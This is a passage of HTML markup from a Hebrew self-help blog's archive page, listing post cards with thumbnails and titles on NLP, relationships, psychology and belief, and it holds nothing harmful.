				<article class="elementor-post elementor-grid-item post-3000 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-155 tag-234 tag-211 tag-195 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%96%d7%9e%d7%9f/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2014/02/1964398_10202321764500387_1342050730_n.jpg" class="attachment-medium_large size-medium_large wp-image-3001" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/02/1964398_10202321764500387_1342050730_n.jpg 866w, https://galtzhayek.com/wp-content/uploads/2014/02/1964398_10202321764500387_1342050730_n-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/02/1964398_10202321764500387_1342050730_n-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/02/1964398_10202321764500387_1342050730_n-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/02/1964398_10202321764500387_1342050730_n-150x99.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%96%d7%9e%d7%9f/" >
				ניהול זמן מיועד לעכברי מעבדה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2996 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-217 tag-155 tag-234 tag-157 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%99%d7%9c%d7%93%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="510" src="https://galtzhayek.com/wp-content/uploads/2014/02/דרך.jpg" class="attachment-medium_large size-medium_large wp-image-2997" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/02/דרך.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2014/02/דרך-600x398.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/02/דרך-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/02/דרך-680x451.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/02/דרך-150x99.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%99%d7%9c%d7%93%d7%99%d7%9d/" >
				אל תאמינו לי &#8211; אין לי ילדים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2992 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-196 tag-139 tag-155 tag-211 tag-195 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%98%d7%99-%d7%a9%d7%a8%d7%98/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="1042" src="https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3.jpg" class="attachment-medium_large size-medium_large wp-image-2993" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3.jpg 1400w, https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3-600x814.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3-221x300.jpg 221w, https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3-754x1024.jpg 754w, https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3-680x922.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3-150x203.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%98%d7%99-%d7%a9%d7%a8%d7%98/" >
				למה אני מצלם את הקורס שלי בטי-שרט?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2980 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-212 tag-139 tag-234 tag-211 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%aa%d7%90%d7%99%d7%96%d7%9d-%d7%96%d7%94-%d7%93%d7%aa-%d7%a0%d7%a7%d7%95%d7%93%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2014/02/torah.jpg" class="attachment-medium_large size-medium_large wp-image-2986" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/02/torah.jpg 866w, https://galtzhayek.com/wp-content/uploads/2014/02/torah-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/02/torah-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/02/torah-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/02/torah-150x99.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%aa%d7%90%d7%99%d7%96%d7%9d-%d7%96%d7%94-%d7%93%d7%aa-%d7%a0%d7%a7%d7%95%d7%93%d7%94/" >
				אתאיזם זה דת &#8211; נקודה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2974 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-196 tag-142 tag-139 tag-217 tag-155 tag-234 tag-211 tag-195 tag-157 tag-148 tag-199 tag-192 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%aa%d7%95%d7%9e%d7%9b%d7%aa-%d7%9c%d7%9e%d7%aa%d7%a7%d7%93%d7%9e%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="529" src="https://galtzhayek.com/wp-content/uploads/2014/01/marathon1.jpg" class="attachment-medium_large size-medium_large wp-image-2978" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/01/marathon1.jpg 1703w, https://galtzhayek.com/wp-content/uploads/2014/01/marathon1-600x414.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/01/marathon1-300x206.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/01/marathon1-1024x705.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2014/01/marathon1-680x468.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/01/marathon1-150x103.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%aa%d7%95%d7%9e%d7%9b%d7%aa-%d7%9c%d7%9e%d7%aa%d7%a7%d7%93%d7%9e%d7%99%d7%9d/" >
				סביבה תומכת ומעצימה למתקדמים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2968 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-217 tag-235 tag-155 tag-211 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a4%d7%a9%d7%95%d7%98%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="303" src="https://galtzhayek.com/wp-content/uploads/2014/01/bamboo.jpg" class="attachment-medium_large size-medium_large wp-image-2969" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/01/bamboo.jpg 1127w, https://galtzhayek.com/wp-content/uploads/2014/01/bamboo-600x236.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/01/bamboo-300x118.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/01/bamboo-1024x403.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2014/01/bamboo-680x267.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/01/bamboo-150x59.jpg 150w, https://galtzhayek.com/wp-content/uploads/2014/01/bamboo-380x150.jpg 380w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a4%d7%a9%d7%95%d7%98%d7%94/" >
				הדרך הפשוטה, הבטוחה והקשה ליצירת מערכות יחסים נפלאות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2939 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag----cbt tag-155 tag-234 tag-211 tag-195 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%9b%d7%99%d7%a9%d7%9c%d7%95%d7%9f-%d7%a9%d7%9c-%d7%94%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94-%d7%94%d7%94%d7%aa%d7%a0%d7%94%d7%92%d7%95%d7%aa%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="576" src="https://galtzhayek.com/wp-content/uploads/2013/12/1484771_1382329785356506_2131686355_n.jpg" class="attachment-medium_large size-medium_large wp-image-2940" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/12/1484771_1382329785356506_2131686355_n.jpg 816w, https://galtzhayek.com/wp-content/uploads/2013/12/1484771_1382329785356506_2131686355_n-600x450.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/12/1484771_1382329785356506_2131686355_n-300x225.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/12/1484771_1382329785356506_2131686355_n-680x510.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/12/1484771_1382329785356506_2131686355_n-150x112.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%9b%d7%99%d7%a9%d7%9c%d7%95%d7%9f-%d7%a9%d7%9c-%d7%94%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94-%d7%94%d7%94%d7%aa%d7%a0%d7%94%d7%92%d7%95%d7%aa%d7%99%d7%aa/" >
				הכישלון של הפסיכולוגיה ההתנהגותית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2935 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-155 tag-234 tag-211 tag-157 tag-248 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a8%d7%9e%d7%95%d7%aa-%d7%9c%d7%95%d7%92%d7%99%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="981" src="https://galtzhayek.com/wp-content/uploads/2013/12/Depositphotos_10604970_m.jpg" class="attachment-medium_large size-medium_large wp-image-2936" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/12/Depositphotos_10604970_m.jpg 1251w, https://galtzhayek.com/wp-content/uploads/2013/12/Depositphotos_10604970_m-600x766.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/12/Depositphotos_10604970_m-234x300.jpg 234w, https://galtzhayek.com/wp-content/uploads/2013/12/Depositphotos_10604970_m-801x1024.jpg 801w, https://galtzhayek.com/wp-content/uploads/2013/12/Depositphotos_10604970_m-680x868.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/12/Depositphotos_10604970_m-150x191.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a8%d7%9e%d7%95%d7%aa-%d7%9c%d7%95%d7%92%d7%99%d7%95%d7%aa/" >
				רמות לוגיות &#8211; 5 דרכים שמובילות לכל יעד			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2893 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-211 tag-195 tag-160" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%9e%d7%94-%d7%94%d7%9e%d7%93%d7%a2-%d7%94%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99-%d7%90%d7%9b%d7%96%d7%91-%d7%90%d7%95%d7%aa%d7%99-%d7%95%d7%90%d7%9e%d7%95%d7%a8-%d7%9c%d7%90%d7%9b%d7%96%d7%91/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="612" src="https://galtzhayek.com/wp-content/uploads/2016/01/Depositphotos_12302447_l-2015.jpg" class="attachment-medium_large size-medium_large wp-image-4841" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2016/01/Depositphotos_12302447_l-2015.jpg 2000w, https://galtzhayek.com/wp-content/uploads/2016/01/Depositphotos_12302447_l-2015-600x479.jpg 600w, https://galtzhayek.com/wp-content/uploads/2016/01/Depositphotos_12302447_l-2015-300x239.jpg 300w, https://galtzhayek.com/wp-content/uploads/2016/01/Depositphotos_12302447_l-2015-1024x817.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%9e%d7%94-%d7%94%d7%9e%d7%93%d7%a2-%d7%94%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99-%d7%90%d7%9b%d7%96%d7%91-%d7%90%d7%95%d7%aa%d7%99-%d7%95%d7%90%d7%9e%d7%95%d7%a8-%d7%9c%d7%90%d7%9b%d7%96%d7%91/" >
				למה המדע המודרני אכזב אותי ואמור לאכזב אותך			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2915 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199 tag-192" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9c%d7%9c%d7%94%d7%99%d7%95%d7%aa-%d7%9b%d7%9c-%d7%99%d7%9b%d7%95%d7%9c/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="233" height="350" src="https://galtzhayek.com/wp-content/uploads/2013/01/42-25461626.jpg" class="attachment-medium_large size-medium_large wp-image-2119" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/01/42-25461626.jpg 233w, https://galtzhayek.com/wp-content/uploads/2013/01/42-25461626-199x300.jpg 199w, https://galtzhayek.com/wp-content/uploads/2013/01/42-25461626-150x225.jpg 150w" sizes="(max-width: 233px) 100vw, 233px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9c%d7%9c%d7%94%d7%99%d7%95%d7%aa-%d7%9b%d7%9c-%d7%99%d7%9b%d7%95%d7%9c/" >
				גישה אפקטיבית ללהיות כל יכול			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2889 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-155 tag-234 tag-211 tag-148 tag-160" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%9e%d7%94-%d7%9c%d7%94%d7%90%d7%9e%d7%99%d7%9f-%d7%91%d7%a7%d7%95%d7%a0%d7%a1%d7%a4%d7%99%d7%a8%d7%a6%d7%99%d7%95%d7%aa-%d7%96%d7%94-%d7%a4%d7%a9%d7%95%d7%98-%d7%9e%d7%a4%d7%92%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="266" height="400" src="https://galtzhayek.com/wp-content/uploads/2013/11/42-17987227.jpg" class="attachment-medium_large size-medium_large wp-image-2891" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/11/42-17987227.jpg 266w, https://galtzhayek.com/wp-content/uploads/2013/11/42-17987227-199x300.jpg 199w, https://galtzhayek.com/wp-content/uploads/2013/11/42-17987227-150x225.jpg 150w" sizes="(max-width: 266px) 100vw, 266px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%9e%d7%94-%d7%9c%d7%94%d7%90%d7%9e%d7%99%d7%9f-%d7%91%d7%a7%d7%95%d7%a0%d7%a1%d7%a4%d7%99%d7%a8%d7%a6%d7%99%d7%95%d7%aa-%d7%96%d7%94-%d7%a4%d7%a9%d7%95%d7%98-%d7%9e%d7%a4%d7%92%d7%a8/" >
				למה להאמין בקונספירציות זה פשוט טיפשי			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2885 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-217 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%a7%d7%95%d7%95%d7%aa-%d7%a9%d7%95%d7%95%d7%90-%d7%90%d7%99%d7%9a-%d7%95%d7%9c%d7%9e%d7%94-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%aa%d7%9f/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2013/11/dog_learning.jpg" class="attachment-medium_large size-medium_large wp-image-2887" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/11/dog_learning.jpg 866w, https://galtzhayek.com/wp-content/uploads/2013/11/dog_learning-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/11/dog_learning-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/11/dog_learning-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/11/dog_learning-150x99.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%a7%d7%95%d7%95%d7%aa-%d7%a9%d7%95%d7%95%d7%90-%d7%90%d7%99%d7%9a-%d7%95%d7%9c%d7%9e%d7%94-%d7%9b%d7%93%d7%90%d7%99-%d7%9c%d7%a4%d7%aa%d7%97-%d7%90%d7%95%d7%aa%d7%9f/" >
				תקוות שווא איך ולמה כדאי לפתח אותן?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2878 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199 tag-192 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%94%d7%99-%d7%94%d7%91%d7%a2%d7%99%d7%94-%d7%94%d7%92%d7%93%d7%95%d7%9c%d7%94-%d7%91%d7%99%d7%95%d7%aa%d7%a8-%d7%91%d7%97%d7%99%d7%99%d7%9d-%d7%a9%d7%9c-%d7%9b%d7%95%d7%9c%d7%a0%d7%95/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="577" height="866" src="https://galtzhayek.com/wp-content/uploads/2013/11/raingirl.jpg" class="attachment-medium_large size-medium_large wp-image-2880" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/11/raingirl.jpg 577w, https://galtzhayek.com/wp-content/uploads/2013/11/raingirl-199x300.jpg 199w, https://galtzhayek.com/wp-content/uploads/2013/11/raingirl-150x225.jpg 150w" sizes="(max-width: 577px) 100vw, 577px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%94%d7%99-%d7%94%d7%91%d7%a2%d7%99%d7%94-%d7%94%d7%92%d7%93%d7%95%d7%9c%d7%94-%d7%91%d7%99%d7%95%d7%aa%d7%a8-%d7%91%d7%97%d7%99%d7%99%d7%9d-%d7%a9%d7%9c-%d7%9b%d7%95%d7%9c%d7%a0%d7%95/" >
				מהי הבעיה הגדולה ביותר בחיים של כולנו			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2868 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%96%d7%9e%d7%9f-%d7%a4%d7%a0%d7%95%d7%99-%d7%90%d7%95-%d7%92%d7%99%d7%a9%d7%94-%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9c%d7%97%d7%95%d7%a4%d7%a9/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2013/11/Depositphotos_12085163_S-2.jpg" class="attachment-medium_large size-medium_large wp-image-2872" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/11/Depositphotos_12085163_S-2.jpg 866w, https://galtzhayek.com/wp-content/uploads/2013/11/Depositphotos_12085163_S-2-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/11/Depositphotos_12085163_S-2-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/11/Depositphotos_12085163_S-2-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/11/Depositphotos_12085163_S-2-150x99.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%96%d7%9e%d7%9f-%d7%a4%d7%a0%d7%95%d7%99-%d7%90%d7%95-%d7%92%d7%99%d7%a9%d7%94-%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9c%d7%97%d7%95%d7%a4%d7%a9/" >
				זמן פנוי או גישה פרודוקטיבית לחופש			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2846 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-279 tag-139 tag-234 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="260" height="256" src="https://galtzhayek.com/wp-content/uploads/2013/10/music33.png" class="attachment-medium_large size-medium_large wp-image-2859" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/10/music33.png 260w, https://galtzhayek.com/wp-content/uploads/2013/10/music33-150x147.png 150w, https://galtzhayek.com/wp-content/uploads/2013/10/music33-80x80.png 80w" sizes="(max-width: 260px) 100vw, 260px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" >
				שירים מעצימים שיקחו אתכם קדימה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2815 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-235 tag-155 tag-211 tag-148 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%96%d7%93%d7%94%d7%95%d7%aa-%d7%94%d7%a9%d7%9c%d7%9b%d7%aa%d7%99%d7%aa-%d7%90%d7%95-%d7%9e%d7%94%d7%99-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%99%d7%97%d7%a1%d7%99%d7%9d-%d7%9e%d7%a2%d7%a6%d7%99/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="293" height="400" src="https://galtzhayek.com/wp-content/uploads/2013/09/42-17690649.jpg" class="attachment-medium_large size-medium_large wp-image-2835" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/09/42-17690649.jpg 293w, https://galtzhayek.com/wp-content/uploads/2013/09/42-17690649-219x300.jpg 219w, https://galtzhayek.com/wp-content/uploads/2013/09/42-17690649-150x204.jpg 150w" sizes="(max-width: 293px) 100vw, 293px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%96%d7%93%d7%94%d7%95%d7%aa-%d7%94%d7%a9%d7%9c%d7%9b%d7%aa%d7%99%d7%aa-%d7%90%d7%95-%d7%9e%d7%94%d7%99-%d7%9e%d7%a2%d7%a8%d7%9b%d7%aa-%d7%99%d7%97%d7%a1%d7%99%d7%9d-%d7%9e%d7%a2%d7%a6%d7%99/" >
				הזדהות השלכתית או מהי מערכת יחסים מעצימה?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2824 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-139 tag-217 tag-235 tag-155 tag-211 tag-148 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%a8%d7%93%d7%95%d7%a7%d7%a1-%d7%94%d7%9e%d7%a0%d7%99%d7%90%d7%a7-%d7%95%d7%94%d7%92%d7%a0%d7%98%d7%9c%d7%9e%d7%9f-%d7%9e%d7%94-%d7%a0%d7%a9%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2013/09/Depositphotos_5653356_m.jpg" class="attachment-medium_large size-medium_large wp-image-2830" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/09/Depositphotos_5653356_m.jpg 1732w, https://galtzhayek.com/wp-content/uploads/2013/09/Depositphotos_5653356_m-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/09/Depositphotos_5653356_m-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/09/Depositphotos_5653356_m-1024x682.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2013/09/Depositphotos_5653356_m-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/09/Depositphotos_5653356_m-150x100.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%a8%d7%93%d7%95%d7%a7%d7%a1-%d7%94%d7%9e%d7%a0%d7%99%d7%90%d7%a7-%d7%95%d7%94%d7%92%d7%a0%d7%98%d7%9c%d7%9e%d7%9f-%d7%9e%d7%94-%d7%a0%d7%a9%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%95%d7%aa/" >
				פרדוקס המניאק והגנטלמן &#8211; מה נשים רוצות?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2821 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-217 tag-235 tag-155 tag-211 tag-216 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%90-%d7%9e%d7%92%d7%99%d7%a2-%d7%9c%d7%95-%d7%a9%d7%90%d7%a0%d7%99-%d7%90%d7%a1%d7%9c%d7%97-%d7%9c%d7%95/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2013/09/jerusalem.jpg" class="attachment-medium_large size-medium_large wp-image-2822" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/09/jerusalem.jpg 866w, https://galtzhayek.com/wp-content/uploads/2013/09/jerusalem-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/09/jerusalem-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/09/jerusalem-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/09/jerusalem-150x99.jpg 150w" sizes="(max-width: 768px) 100vw, 